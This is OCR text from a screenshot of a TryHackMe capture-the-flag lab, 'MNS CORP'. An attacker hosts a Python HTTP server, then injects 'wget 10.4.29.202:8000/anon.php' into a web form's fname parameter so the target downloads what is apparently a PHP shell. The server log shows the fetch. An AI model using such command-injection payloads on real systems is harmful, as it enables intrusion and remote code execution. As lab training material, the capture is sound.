 → MNSctf python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.209.251 - - [13/Feb/2022 23:34:26] "GET /anon.php
HTTP/1.1" 200 -
TryHackMe | MNS CORP
Eventoz : Home
10.10.209.251/action_page.
10.10.209.251/action_page.php?fname=wget 10.4.29.202:8000/anon.php
VirusTotal Kali Forums Exploit-DB GHDB WhatsApp GTFOBins CyberChef Online - Reverse Shell...
Hello user... We recived your complaint. We will verify the genuinity. Then you will get not
this issue and action taken
from Management - 0019182